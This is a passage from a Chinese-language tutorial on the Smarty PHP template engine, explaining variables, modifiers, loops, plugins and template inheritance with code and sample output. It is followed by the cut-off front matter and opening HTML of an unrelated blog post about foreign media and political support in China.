<{***定义数组:10***}>
<{assign var=foo value=[10,20,30]}>
<{$foo[0]}><br>
<{***短变量分配:0***}>
<{$foo=0}>
<{$foo}><br>
<{***点语法:1***}>
<{$test.a}><br>
<{***PHP语法:1***}>
<{$test['a']}><br>
<{***数学运算:3***}>
<{$test.a+$test.b}><br>
</body>
</html>
```
<?php
require './init.inc.php';
$smarty -> assign('test',['a'=>1,'b'=>2]);
$smarty -> display('main.tpl');
?>

【函数】
  每一个smarty标签输出一个变量或者调用某种函数。在定界符内函数和其属性将被处理和输出
```
<{funcname attr1="val" attr2="val"}>
```
```
{config_load file="colors.conf"}
{include file="header.tpl"}
{if $highlight_name}
Welcome, <div style="color:{#fontColor#}">{$name}!</div>
{else}
Welcome, {$name}!
{/if}
{include file="footer.tpl"}
```
【属性】
  大多数函数都带有自己的属性以便于明确说明或者修改他们的行为,smarty函数的属性很像HTML中的属性。静态数值不需要加引号,但是字符串建议使用引号。可以使用普通smarty变量,也可以使用带调节器的变量作为属性值,它们也不用加引号。甚至可以使用php函数返回值和复杂表达式作为属性值
  一些属性用到了布尔值(true或false),它们表明为真或为假。如果没有为这些属性赋布尔值,那么默认使用true为其值
```
{include file="header.tpl"}
{include file="header.tpl" nocache} // 等于nocache=true
{include file="header.tpl" attrib_name="attrib value"}
{include file=$includeFile}
{include file=#includeFile# title="My Title"}
{assign var=foo value={counter}}
{assign var=foo value=substr($bar,2,5)}
{assign var=foo value=$bar|strlen}
{assign var=foo value=$buh+$bar|strlen}
{html_select_date display_days=true}
{mailto address="smarty@example.com"}
<select name="company_id">
{html_options options=$companies selected=$company_id}
</select>
```
变量
  Smarty有几种不同类型的变量,变量的类型取决于它的前缀符号是什么(或者被什么符号包围)。Smarty的变量可以直接被输出或者作为函数属性和调节器(modifiers)的参数,或者用于内部的条件表达式等等。如果要输出一个变量,只要用定界符将它括起来就可以
1、从PHP分配的变量
```
index.php:
$smarty = new Smarty;
$smarty->assign('Contacts',array('fax' => '555-222-9876','email' => 'zaphod@slartibartfast.com'));
$smarty->display('index.tpl');
index.tpl:
<{$Contacts.fax}><br>
<{$Contacts.email}><br>
OUTPUT:
555-222-9876<br>
zaphod@slartibartfast.com<br>
```
2、从配置文件读取的变量
  加载配置文件后,配置文件中的变量需要用两个井号"#"包围或者是smarty的保留变量$smarty.config.来调用
```
foo.conf:
pageTitle = "This is mine"
tableBgColor = "#bbbbbb"
rowBgColor = "#cccccc"
<!-- main.tpl -->
<{config_load file='foo.conf'}>
<!DOCTYPE>
<html>
<title><{#pageTitle#}></title>
<body>
<table style="background:<{#tableBgColor#}>">
<tr style="background:<{#rowBgColor#}>">
<td>First</td>
<td>Last</td>
<td>Address</td>
</tr>
</table>
</body>
</html>
<?php
require './init.inc.php';
$smarty -> display('main.tpl');
?>
```
3、配置文件里分区域的变量
```
foo.conf:
[a]
x=1
[b]
x=2
[c]
x=3
<!-- main.tpl -->
<{config_load file='foo.conf' section="a"}>
<{#x#}>
output:
1
```
4、模板里定义的变量
```
<{$name='Bob'}>
The value of $name is <{$name}>.
output:
The value of $name is Bob.
```
5、保留变量
```
$smarty.get
$smarty.post
$smarty.cookies
$smarty.server
$smarty.env
$smarty.session
$smarty.request
$smarty.now //当前时间戳
$smarty.const //访问php常量
$smarty.capture //捕获内置的{capture}...{/capture}模版输出
$smarty.config //取得配置变量。{$smarty.config.foo}是{#foo#}的同义词
$smarty.section //指向{section}循环的属性
$smarty.template //返回经过处理的当前模板名
$smarty.current_dir //返回经过处理的当前模板目录名
$smarty.version //返回经过编译的Smarty模板版本号
```
```
<!-- main.tpl -->
<{$smarty.now}><br>
<{date('Y-m-d',$smarty.now)}><br>
<{$smarty.template }><br>
<{$smarty.current_dir }><br>
<{$smarty.version }><br>
```

### 变量调节器
  变量调节器作用于变量、自定义函数或字符串。变量调节器的用法是:‘|’符号右接调节器名称。变量调节器可接收附加参数影响其行为。参数位于调节器右边,并用‘:’符号分开
  注意:对于同一个变量,可以使用多个修改器。它们将从左到右按照设定好的顺序被依次组合使用。使用时必须要用"|"字符作为它们之间的分隔符
capitalize【首字符大写】
  将变量里的所有单词首字大写,与php的ucwords()函数类似。默认参数为false用于确定带数字的单词是否需要大写
```
<{$articleTitle="next x-men film, x3, delayed."}>
<{$articleTitle}><br>
<{$articleTitle|capitalize}><br>
<{$articleTitle|capitalize:true}> <br>
output:
next x-men film, x3, delayed.
Next X-Men Film, x3, Delayed.
Next X-Men Film, X3, Delayed.
```
lower【小写】
  将变量字符串小写,作用等同于php的strtolower()函数
```
<{$articleTitle="Next x-men film, x3, delayed."}>
<{$articleTitle}><br>
<{$articleTitle|lower}><br>
output:
Next x-men film, x3, delayed.
next x-men film, x3, delayed.
```
upper【大写】
  将变量改为大写,等同于php的strtoupper()函数
```
<{$articleTitle="Next x-men film, x3, delayed."}>
<{$articleTitle}><br>
<{$articleTitle|upper}><br>
output:
Next x-men film, x3, delayed.
NEXT X-MEN FILM, X3, DELAYED.
```
cat【连接字符串】
  将cat里的值后接到给定的变量后面
```
<{$articleTitle="next x-men film, x3, delayed."}>
<{$articleTitle|cat:" yesterday."}>
OUTPUT:
next x-men film, x3, delayed. yesterday.
```
count_characters【字符计数】
  计算变量里的字符数。默认参数为false,用于确定是否计算空格字符
```
<{$articleTitle="next x-men film, x3, delayed."}>
<{$articleTitle}><br>
<{$articleTitle|count_characters}><br>
<{$articleTitle|count_characters:true}><br>
OUTPUT:
next x-men film, x3, delayed.
25
29
```
count_paragraphs【计算段数】
  计算变量里的段落数量
```
<{$articleTitle="next x-men\n film, x3, delayed."}>
<{$articleTitle}><br>
<{$articleTitle|count_paragraphs}><br>
OUTPUT:
next x-men film, x3, delayed.
2
```
count_sentences【计算句数】
  计算变量里句子的数量
```
<{$articleTitle="next x-men. film, x3, delayed."}>
<{$articleTitle}><br>
<{$articleTitle|count_sentences}><br>
OUTPUT:
next x-men. film, x3, delayed.
2
```
count_words【计算词数】
  计算变量里的词数
```
<{$articleTitle="next x-men film, x3, delayed."}>
<{$articleTitle}><br>
<{$articleTitle|count_words}><br>
OUTPUT:
next x-men film, x3, delayed.
5
```
date_format【格式化日期】
```
%a - 当前区域星期几的简写
%A - 当前区域星期几的全称
%b - 当前区域月份的简写
%B - 当前区域月份的全称
%c - 当前区域首选的日期时间表达
%C - 世纪值(年份除以 100 后取整,范围从 00 到 99)
%d - 月份中的第几天,十进制数字(范围从 01 到 31)
%D - 和 %m/%d/%y 一样
%e - 月份中的第几天,十进制数字,一位的数字前会加上一个空格(范围从 ' 1' 到 '31')
%g - 和 %G 一样,但是没有世纪
%G - 4 位数的年份,符合 ISO 星期数(参见 %V)。和 %V 的格式和值一样,只除了如果 ISO 星期数属于前一年或者后一年,则使用那一年。
%h - 和 %b 一样
%H - 24 小时制的十进制小时数(范围从 00 到 23)
%I - 12 小时制的十进制小时数(范围从 00 到 12)
%j - 年份中的第几天,十进制数(范围从 001 到 366)
%m - 十进制月份(范围从 01 到 12)
%M - 十进制分钟数
%n - 换行符
%p - 根据给定的时间值为 `am' 或 `pm',或者当前区域设置中的相应字符串
%r - 用 a.m. 和 p.m. 符号的时间
%R - 24 小时符号的时间
%S - 十进制秒数
%t - 制表符
%T - 当前时间,和 %H:%M:%S 一样
%u - 星期几的十进制数表达 [1,7],1 表示星期一
%U - 本年的第几周,从第一周的第一个星期天作为第一天开始
%V - 本年第几周的 ISO 8601:1988 格式,范围从 01 到 53,第 1 周是本年第一个至少还有 4 天的星期,星期一作为每周的第一天。(用 %G 或者 %g 作为指定时间戳相应周数的年份组成。)
%W - 本年的第几周数,从第一周的第一个星期一作为第一天开始
%w - 星期中的第几天,星期天为 0
%x - 当前区域首选的时间表示法,不包括时间
%X - 当前区域首选的时间表示法,不包括日期
%y - 没有世纪数的十进制年份(范围从 00 到 99)
%Y - 包括世纪数的十进制年份
%Z 或 %z - 时区名或缩写
%% - 文字上的 `%' 字符
```
```
<{$smarty.now|date_format}><br>
<{$smarty.now|date_format:"%D"}><br>
output:
Mar 25, 2017
03/25/17
```
default【默认值】
  为变量设置一个默认值。当变量未设置或为空字符串时,将由给定的默认值替代其输出
```
<{$articleTitle|default:'a'}><br>
<{$articleTitle="next x-men film, x3, delayed."}>
<{$articleTitle|default:'a'}><br>
output:
a
next x-men film, x3, delayed.
```
escape【转义】
  escape作用于变量,用以html、url、单引号、十六进制、十六进制实体、javascript、邮件的转码或转义。第一个参数默认为'html',可选参数有'html,htmlall,url,quotes,hex,hexentity,javascript';第二个参数默认为'utf-8',可选参数有'ISO-8859-1,UTF-8'...
```
<{$articleTitle="'Stiff Opposition Expected to Casketless Funeral Plan'"}>
<{$articleTitle|escape}><br>
<{$articleTitle|escape:'url'}>
output:
'Stiff Opposition Expected to Casketless Funeral Plan'
%27Stiff%20Opposition%20Expected%20to%20Casketless%20Funeral%20Plan%27
```
indent【缩进】
  在每行缩进字符串,默认是4个字符。对于第一个可选参数,可以指定缩进字符数,对于第二个可选参数,可以指定使用什么字符缩进,例如'\t'作为tab
```
<{$articleTitle="'Stiff Opposition Expected to Casketless Funeral Plan'"}>
<{$articleTitle}><br>
<{$articleTitle|indent}>
output:
'Stiff Opposition Expected to Casketless Funeral Plan'
'Stiff Opposition Expected to Casketless Funeral Plan'
```
nl2br【换行符替换成`<br />`】
  所有的换行符将被替换成 `<br />`,功能同PHP中的nl2br()函数一样
```
<{$articleTitle="Next x-men\nfilm, x3, delayed."}>
<{$articleTitle}><br>
<{$articleTitle|nl2br}><br>
output:
Next x-men film, x3, delayed.
Next x-men
film, x3, delayed.
```
regex_replace【正则替换】
  使用正则表达式在变量中搜索和替换,语法来自php的preg_replace()函数
```
<{$articleTitle="Next x-men\nfilm, x3, delayed."}>
<{$articleTitle}><br>
<{$articleTitle|regex_replace:"/[\r\t\n]/":" "}><br>
output:
Next x-men
film, x3, delayed.
Next x-men film, x3, delayed.
```
replace【替换】
  一种在变量中进行简单的搜索和替换字符串的处理。等同于php的str_replace()函数
```
<{$articleTitle="Next x-men film, x3, delayed."}>
<{$articleTitle}><br>
<{$articleTitle|replace:"x":"y"}><br>
output:
Next x-men film, x3, delayed.
Neyt y-men film, y3, delayed.
```
spacify【插空】
  插空是一种在变量的字符串的每个字符之间插入空格或者其他的字符(串)的方法
```
<{$articleTitle="Next x-men film, x3, delayed."}>
<{$articleTitle}><br>
<{$articleTitle|spacify}><br>
<{$articleTitle|spacify:"^"}><br>
output:
Next x-men film, x3, delayed.
N e x t x - m e n f i l m , x 3 , d e l a y e d .
N^e^x^t^ ^x^-^m^e^n^ ^f^i^l^m^,^ ^x^3^,^ ^d^e^l^a^y^e^d^.
```
string_format【字符串格式化】
  一种格式化字符串的方法,例如格式化为十进制数等等。实际运用的是php的sprintf()函数
```
<{$number=23.5678}>
<{$number}><br>
<{$number|string_format:"%.2f"}><br>
<{$number|string_format:"%d"}>
output:
23.5678
23.57
23
```
strip【去除(多余空格)】
  用一个空格或一个给定字符替换所有重复空格、换行和制表符
```
<{$articleTitle="Grandmother of\neight makes\t hole in one."}>
<{$articleTitle}><br>
<{$articleTitle|strip}><br>
<{$articleTitle|strip:' '}><br>
output:
Grandmother of
eight makes hole in one.
Grandmother of eight makes hole in one.
Grandmother of eight makes hole in one.
```
strip_tags【去除html标签】
  去除`<`和`>`标签,包括在`<`和`>`之间的全部内容
```
<{$articleTitle="Blind Woman Gets New Kidney from Dad she Hasn't Seen in <b>years</b>."}>
<{$articleTitle}><br>
<{$articleTitle|strip_tags}><br>
output:
Blind Woman Gets New Kidney from Dad she Hasn't Seen in <b>years</b>.<br>
Blind Woman Gets New Kidney from Dad she Hasn't Seen in years .<br>
```
truncate【截取】
  从字符串开始处截取某长度的字符,默认是80个,也可以指定第二个参数作为追加在截取字符串后面的文本串。该追加字串被计算在截取长度中。默认情况下,smarty会截取到一个词的末尾。如果想要精确的截取多少个字符,把第三个参数改为"true";第四个参数默认设置为FALSE,表示将截取至字符串末尾,设置为TRUE则截取到中间。注意如果设了TRUE,则忽略字符边界
```
<{$articleTitle='Two Sisters Reunite after Eighteen Years at Checkout Counter.'}>
<{$articleTitle}><br>
<{$articleTitle|truncate}><br>
<{$articleTitle|truncate:30}><br>
<{$articleTitle|truncate:30:""}><br>
<{$articleTitle|truncate:30:"---"}><br>
<{$articleTitle|truncate:30:"":true}><br>
<{$articleTitle|truncate:30:"...":true}><br>
<{$articleTitle|truncate:30:'..':true:true}><br>
output:
Two Sisters Reunite after Eighteen Years at Checkout Counter.
Two Sisters Reunite after Eighteen Years at Checkout Counter.
Two Sisters Reunite after...
Two Sisters Reunite after
Two Sisters Reunite after---
Two Sisters Reunite after Eigh
Two Sisters Reunite after E...
Two Sisters Re..ckout Counter.
```
wordwrap【行宽约束】
  可以指定段落的列宽(也就是一行多少个字符,超过这个字符数换行),默认80。第二个参数可选,指定在约束点使用什么换行符,默认为"\n"。默认情况下smarty将截取到词尾,如果想精确到设定长度的字符,请将第三个参数设为ture。本调节器等同于php的wordwrap()函数
```
<{$articleTitle="Blind woman gets new kidney from dad she hasn't seen in years."}>
<{$articleTitle}><br>
<{$articleTitle|wordwrap:30}><br>
<{$articleTitle|wordwrap:20}><br>
<{$articleTitle|wordwrap:30:"<br />\n"}><br>
<{$articleTitle|wordwrap:26:"\n":true}><br>
output:
Blind woman gets new kidney from dad she hasn't seen in years.<br>
Blind woman gets new kidney
from dad she hasn't seen in
years.<br>
Blind woman gets new
kidney from dad she
hasn't seen in
years.<br>
Blind woman gets new kidney<br />
from dad she hasn't seen in<br />
years.<br>
Blind woman gets new
kidney from dad she hasn't
seen in years.<br>
```
### 内置函数
`{$var=...}` 变量赋值
  这是{assign}函数的简写版,可以直接赋值给模版,也可以为数组元素赋值
```
<{$name='Bob'}>The value of $name is <{$name}>.
output:
The value of $name is Bob.
```
{append} 追加
  {append}用于在模板执行期间建立或追加模板变量数组
```
<{append var='name' value='Bob' index='first'}>
<{append var='name' value='Meyer' index='last'}>
<{* 或者 *}>
<{append 'name' 'Bob' index='first'}> <{* 简写 *}>
<{append 'name' 'Meyer' index='last'}> <{* 简写 *}>
The first name is <{$name.first}>.<br>
The last name is <{$name.last}>.
output:
The first name is Bob.The last name is Meyer.
```
{assign} 赋值
  {assign}用来在模板运行时为模板变量赋值
```
<{assign var="name" value="Bob"}>
<{assign "name" "Bob"}>
<{* 简写 *}>
The value of $name is <{$name}>.
output:
The value of $name is Bob.
```
{config_load}
  {config_load}用来从配置文件中加载config变量(#variables#)到模版
```
foo.conf:
[a]
x=1
[b]
x=2
[c]
x=3
<!-- main.tpl -->
<{config_load file='foo.conf' section="a"}>
<{#x#}>
output:
1
```
{for} 循环
  {for}、{forelse}标签用来创建一个简单循环,支持以下不同的格式:
  {for $var=$start to $end}步长为1的简单循环;
  {for $var=$start to $end step $step}其它步长循环
  当循环无迭代时执行{forelse}
```
<ul>
<{for $foo=1 to 3}>
<li><{$foo}></li><{/for}>
</ul>
output:
<ul>
<li>1</li>
<li>2</li>
<li>3</li>
</ul>
```
```
<ul>
<{for $foo=2 to 10 max=3}>
<li><{$foo}></li><{/for}>
</ul>
output:
<ul>
<li>2</li>
<li>3</li>
<li>4</li>
</ul>
```
{while}循环
  随着一些特性加入到模版引擎,Smarty的{while}循环与php的while语句一样富有弹性。每一个{while}必须与一个{/while}成对出现,所有php条件和函数在它身上同样适用,诸如||、or、&&、and、is_array()等等
  下面是一串有效的限定符,它们的左右必须用空格分隔开,注意列出的清单中方括号是可选的,在适用情况下使用相应的等号(全等或不全等)

```
{while $foo > 0}
{$foo--}
{/while}
```
{foreach},{foreachelse}遍历
  {foreach}用来遍历数据数组,{foreach}与{section}循环相比更简单、语法更干净,也可以用来遍历关联数组
```
{foreach $arrayvar as $itemvar}
{foreach $arrayvar as $keyvar=>$itemvar}
```
  {foreach}循环可以嵌套;数组变量通常是(另)一个数组的值,用来指导循环的次数,可以为专有循环传递一个整数;当数组变量无值时执行{foreachelse};
  {foreach}的属性是@index、@iteration、@first、@last、@show、@total;
  可以用循环项目中的当前键({$item@key})代替键值变量
```
<{$myColors['a'] = 'red'}>
<{$myColors['b'] = 'green'}>
<{$myColors['c'] = 'blue'}>
<ul>
<{foreach $myColors as $color}>
<li><{$color@key}>:<{$color}></li>
<{/foreach}>
</ul>
output:
<ul>
<li>a:red</li>
<li>b:green</li>
<li>c:blue</li>
</ul>
```
  @index:包含当前数组的下标,开始时为0
  @iteration:包含当前循环的迭代,总是以1开始,这点与index不同。每迭代一次值自动加1
  @first:当{foreach}循环第一个时first为真
  @last:当{foreach}迭代到最后时last为真
  @show:检测{foreach}循环是否无数据显示,show是个布尔值(true or false)
  @total:包含{foreach}循环的总数(整数),可以用在{forach}里面或后面
  {break}:停止/终止数组迭代
  {continue}:中止当前迭代而开始下一个迭代/循环
```
<{$myColors['a'] = 'red'}>
<{$myColors['b'] = 'green'}>
<{$myColors['c'] = 'blue'}>
<{$myColors['d'] = 'pink'}>
<{$myColors['e'] = 'yellow'}>
<ul>
<{foreach $myColors as $color}>
<{if $color@first}>
<li><b><{$color@iteration}>:<{$color@index}>:<{$color@key}>:<{$color}></b></li>
<{elseif $color@last}>
<li><b><{$color@iteration}>:<{$color@index}>:<{$color@key}>:<{$color}></b></li>
<{else}>
<li><{$color@iteration}>:<{$color@index}>:<{$color@key}>:<{$color}></li>
<{/if}>
<{foreachelse}>
no result...
<{/foreach}>
</ul>
output:
<ul>
<li><b>1:0:a:red</b></li>
<li>2:1:b:green</li>
<li>3:2:c:blue</li>
<li>4:3:d:pink</li>
<li><b>5:4:e:yellow</b></li>
</ul>
```
{if}{elseif}{else} 条件
  随着一些特性加入到模版引擎,Smarty的{if}语句与php的if语句一样富有弹性。每一个{if}必须与一个{/if}成对出现,允许使用{else}和{elseif},所有php条件和函数在这里同样适用,诸如||、or、&&、and、is_array()等等
```
<{if $name == 'Fred' || $name == 'Wilma'}>
...
<{/if}>
<{* 允许使用圆括号 *}>
<{if ( $amount < 0 or $amount > 1000 ) and $volume >= #minVolAmt#}>
...
<{/if}>
<{* 可以嵌入函数 *}>
<{if count($var) gt 0}>
...
<{/if}>
<{* 数组检查 *}>
<{if is_array($foo) }>
.....
<{/if}>
<{* 是否空值检查 *}>
<{if isset($foo) }>
.....
<{/if}>
<{* 测试值为偶数还是奇数 *}>
<{if $var is even}>
...
<{/if}>
<{if $var is odd}>
...
<{/if}>
<{if $var is not odd}>
...
<{/if}>
<{* 测试var能否被4整除 *}>
<{if $var is div by 4}>
...
<{/if}>
<{* 测试发现var是偶数,2个为一组,也就是0=even, 1=even, 2=odd, 3=odd, 4=even, 5=even, 等等 *}>
<{if $var is even by 2}>
...
<{/if}>
<{* 0=even, 1=even, 2=even, 3=odd, 4=odd, 5=odd, etc. *}>
<{if $var is even by 3}>
...
<{/if}>
```
{include}
  {include}标签用于在当前模板中包含其它模板。当前模板中的任何有效变量在被包含模板中同样可用
  必须指定file属性,该属性指明模板资源的位置
  变量可以作为属性参数传递给被包含模板,任何明确传递给被包含模板的变量只在被包含文件的作用域中有效。如果传递的属性变量在当前模板中有同名变量,那么传递的属性变量将覆盖当前模板变量
```
<!-- main.tpl -->
<{include file="header.tpl" test="小火柴"}>
<!-- header.tpl -->
<{$test}>
<{$test="aaa"}><br>
<{$test}>
output:
小火柴
aaa
```
{function}
  {function}用来在模板中创建函数,可以像调用插件函数一样调用它们
  我们不写一个表达内容的插件,而是让它保留在模板中,通常这是个更易于管理的选择。同时,它也简化了对数据的遍历,例如深度嵌套菜单。另外可以在模板中直接使用{funcname...}函数。
  {function}标签必须包含模板函数名的name属性,该name标签名必须能够调用模板函数
  默认变量值应能作为属性传递到模板函数,当模板函数被调用的时候,默认值应能被复写
  在模板函数内部应能使用被调用模板的所有变量值,在模板函数中更改或新建变量的值必须具局部作用域,而且在执行模板函数后这些变量值在被调用模板内部应不可见
  调用函数时,可以直接使用函数名,或者使用{call}
```
<!-- main.tpl -->
<{function name=test a=0 b=0}>
<{$a}>+<{$b}>=<{$a+$b}>
<{/function}>
<{test}><br>
<{test a=1 b=2}><br>
<{call test a=3 b=3}><br>
output:
0+0=0
1+2=3
3+3=6
```
### 插件
  Smarty中的插件总是按需加载。只有在模板脚本中调用特定的调节器、函数、资源插件等时才会自动加载。此外,每个插件只加载一次,即便在同一个请求中存在几个不同的Smarty实例同时运行
  插件目录可以是一个包含路径的字符串或包含多个路径的数组。安装插件的时候,将插件简单地置于其中一个目录下,Smarty会自动识别使用
  插件文件和函数必须遵循特定的命名约定以便Smarty识别
  插件文件必须命名如下:
```
type.name.php
```
  其中type为下面这些插件类型中的一种:
```
function
modifier
block
compiler
prefilter
postfilter
outputfilter
resource
insert
```
  name为合法标识符,仅包含字母、数字和下划线
```
function.html_select_date.php, resource.db.php, modifier.spacify.php
```
  插件内的函数应遵循如下命名约定
```
smarty_type_name ()
```
  如果调节器(modifier)命名为foo,那么按规则函数为smarty_modifier_foo()。如果指定的插件文件不存在或文件、函数命名不合规范,Smarty会输出对应的错误信息
  Smarty既可自动从文件系统加载插件,也可在运行时通过register_* API函数注册插件。当然,也可以通过unregister_* API函数卸载已经载入的插件
  对于只在运行时注册的插件函数不必遵守命名约定
  如果某个插件依赖其它插件的某些功能(事实上,一些插件被绑定在Smarty中),那么可以通过如下方法加载需要的插件:
```
<?php
require_once $smarty->_get_plugin_filepath('function', 'html_options');
?>
```
  按照惯例,Smarty对象通常作为最后一个参数传递给插件,但有两个例外:1、调节器不须接受Smarty对象的传递;2、为了向前兼容旧版Smarty,块插件将$repeat排在Smarty对象后面作为最后一个参数($smarty作为倒数第二个参数)
【模板函数】
```
void smarty_function_name($params, $smarty);
array $params;
object $smarty;
```
  模板传递给模板函数的所有属性都包含在关联数组$params中
  在模板中,函数的输出内容(返回值)在原位置用函数标签代替,例如{fetch}函数。作为另一种选择,函数也可以单纯地用来做些非输出内容的任务,如{assign}函数
  如果函数需要分配(俗话说的赋值)一些变量给模板或者使用Smarty提供的一些函数,可以通过$smarty对象实现,如$smarty->foo()
```
//function.eightball.php
<?php
function smarty_function_eightball($params, $smarty){
$answers = array('Yes', 'No','No way','Outlook not so good','Ask again soon','Maybe in your reality');
$result = array_rand($answers);
return $answers[$result];}
?>
<!-- main.tpl -->
Question: Will we ever have time travel?<br>
Answer: <{eightball}>.
```

  除了使用以上方式,还可以使用registerPlugin()方式来进行插件注册,但是由于与PHP代码混合在一起,不建议使用
registerPlugin()
```
void registerPlugin(string type, string name, mixed callback, bool cacheable, mixed cache_attrs);
```
  registerPlugin()方法在脚本中注册函数或方法作为插件。其参数如下:
  “type”定义插件的类型,其值为下列之一:“function”、“block”、“compiler”和“modifier”
  “name”定义插件的函数名
  “callback”为定义的php回调函数,其类型为下列之一:
  1、包含函数名的字符串;
  2、格式为(&$object, $method)的数组,其中,&$object为引用对象,$method为包含方法名的字符串;
  3、格式为($class, $method)的数组,其中,$class为类名,$method为类中的方法。
  “cacheable”和“cache_attrs”参数大多情况下可以省略
```
<?php
header("content-type:text/html;charset=utf-8");
require './init.inc.php';
function eightball($params, $smarty){
$answers = array('Yes', 'No','No way','Outlook not so good','Ask again soon','Maybe in your reality');
$result = array_rand($answers);
return $answers[$result];
}
$smarty -> registerPlugin('function', 'test', 'eightball');
$smarty -> display('main.tpl');
?>
<!-- main.tpl -->
Question: Will we ever have time travel?<br>
Answer: <{test}>. <br>
```

【调节器】
  调节器是一些简短的函数,这些函数被应用于显示模板前作用于一个变量,或者其它情形中。调节器可以连接起来(执行)
```
mixed smarty_modifier_name($value, $param1);
mixed $value;
[mixed $param1, ...];
```
  调节器插件的第一个参数应该直接了当地声明处理什么类型(可以是字符串、数组、对象等等这些类型)。其它的参数是可选的,取决于执行的操作类型。调节器必须返回处理结果
```
//modifier.u.php
<?php
function smarty_modifier_u($str){
return ucwords($str);
}
?>
<!-- main.tpl -->
<{$testValue = 'Question: Will we ever have time travel?' }><br>
<{$testValue}><br>
<{$testValue|u}><br>
output:
Question: Will we ever have time travel?
Question: Will We Ever Have Time Travel?
```
【块函数】
```
void smarty_block_name($params, $content, $smarty, &$repeat);
array $params;
mixed $content;
object $smarty;
boolean &$repeat;
```
  块函数的形式是这样的:{func} .. {/func}。换句话说,他们被封闭在一个模板区域内,然后对该区域的内容进行操作。块函数优先于同名的自定义函数,换句话说,不能同时使用自定义函数{func}和块函数{func} .. {/func}。
  默认地,函数实现会被Smarty调用两次:一次是在开始标签,另一次是在闭合标签
  从Smarty3.1开始打开标签回调(函数)的返回值同样会被显示
  只有块函数的开始标签具有属性。所有属性包含在作为关联数组的$params变量中,经由模板传递给模板函数。当处理闭合标签时,函数同样可访问开始标签的属性
  $content变量值取决于函数是被开始标签调用还是被闭合标签调用。假如是开始标签,变量值将为NULL,如果是闭合标签,$content变量值为模板块的内容。请注意这时模板块已经被Smarty处理过,因此所接收到的是模板的输出而不是模板资源
  &$repeat参数通过引用传递给函数执行,并为其提供控制块显示多少次的可能性。默认情况下,在首次调用块函数(块开始标签)时,&$repeat变量为true,在随后的所有块函数(闭合标签)调用中其值始终为false。函数每次执行返回的&$repeat值为true时,{func} .. {/func}之间的内容会被求值,同时参数$content里的新块内容会再次调用执行函数
  如果嵌套了块函数,可以通过$smarty->_tag_stack变量访问找出父块函数。只须对块函数运行一下var_dump(),函数结构就可以一目了然了
```
//block.s.php
<?php
function smarty_block_s($params, $content, $smarty, &$repeat){
return substr($content,0,$params['num']+1);
}
?>
<!-- main.tpl -->
<{$testValue = 'Question: Will we ever have time travel?' }><br>
<{$testValue}><br>
<{s num="5"}>
<{$testValue}>
<{/s}>
output:
Question: Will we ever have time travel?
Quest
```
### 模板继承
  继承带来了模板面向对象概念(oop),它允许定义一个或多个基模板供子模板继承。继承意味着子模板可覆盖所有或部份父模板中命名相同的块区域
  模板继承是一种编译时进程,其将建立一个独立的编译模板文件。与对应的基于载入{include}子模板解决方案相比,当解释模板时,前者有更好的性能
{extends} 继承
  {extends}标签用在模板继承中子模版对父模板的继承
  {extends}标签用在模版中的第一行
  如果子模板用{extends}标签继承父模板,那么它只能包含{block}标签(内容),其它任何模板内容都将忽略
  使用此语法为模板资源继承$template_dir目录外的文件
```
{extends file='parent.tpl'}
{extends 'parent.tpl'} {* short-hand *}
```
```
<!-- parent.tpl-->
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Document</title>
</head>
<body>
我是父模板中的文字
</body>
</html>
<!-- child.tpl-->
<{extends 'parent.tpl'}>
```
```
<!-- parent.php-->
<?php
header("content-type:text/html;charset=utf-8");
require './init.inc.php';
$smarty -> display('parent.tpl');
?>
<!-- child.php-->
<?php
header("content-type:text/html;charset=utf-8");
require './init.inc.php';
$smarty -> display('child.tpl');
?>
```
{block} 块
  {block}用来给模板继承定义一个模板资源的命名区域。子模板的{block}资源区域将会取代父模板中的相应区域。{block}可以嵌套
  任意的子、父模板{block}区域可以彼此结合。可以通过子{block}定义使用append、prepend选项标记追加或预置父{block}内容。使用{$smarty.block.parent}可将父模板的{block}内容插入至子{block}内容中的任何位置。使用{$smarty.block.child}可将子模板{block}内容插入至父{block}内容中的任何位置
  注意:子模板不能定义任何内容,除了需要覆盖父模板的{block}标签块,所有在{block}标签外的内容将被自动移除
```
<!-- parent.tpl-->
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Document</title>
</head>
<body>
<{block name="one"}>
one
<{/block}><br>
<{block name="two"}>
two
<{/block}><br>
<{block name="three"}>
three
<{/block}><br>
<{block name="four"}>
four <{$smarty.block.child}>
<{/block}><br>
<{block name="five"}>
five
<{/block}><br>
</body>
</html>
<!-- child.tpl-->
<{extends 'parent.tpl'}>
<{block name="one"}>
1
<{/block}><br>
<{block name="two" prepend}>
2
<{/block}><br>
<{block name="three" append}>
3
<{/block}><br>
<{block name="four"}>
4
<{/block}><br>
<{block name="five"}>
5 <{$smarty.block.parent}>
<{/block}><br>
block区域之外的内容不会显示
```
```
<!-- parent.php-->
<?php
header("content-type:text/html;charset=utf-8");
require './init.inc.php';
$smarty -> display('parent.tpl');
?>
<!-- child.php-->
<?php
header("content-type:text/html;charset=utf-8");
require './init.inc.php';
$smarty -> display("child.tpl");
?>
```
 | 29,009 | MIT |
---
layout: post
title: "越看外媒越爱国?"
date: 2016-12-02
author: 刘冬舒
from: http://cnpolitics.org/2016/12/foreign-media-selective-exposure-and-political-support-in-china/
tags: [ 政見 ]
categories: [ 政見 ]
---
<div class="post-block">
<h1 class="post-head">
越看外媒越爱国?
</h1>
<p class="post-subhead">
</p>
<p class="post-tag">
</p>
<p class="post-author">
<!--a href="http://cnpolitics.org/author/liudongshu/">刘冬舒</a-->
<a href="http://cnpolitics.org/author/liudongshu/">
刘冬舒
</a>
<span style="font-size:14px;color:#b9b9b9;">
|2016-12-02
</span>
</p>
<!--p class="post-lead">阅读外媒对外国社会的正面报道,可以提升中国网民对中国社会和政府的认可度。</p-->
<div class="post-body">
<figure>
<img alt="" src="http://cnpolitics.org/wp-content/uploads/2016/12/wall_street_journal.jpg" width="566">
<figcaption>
</figcaption>
</img>
</figure>
<p>
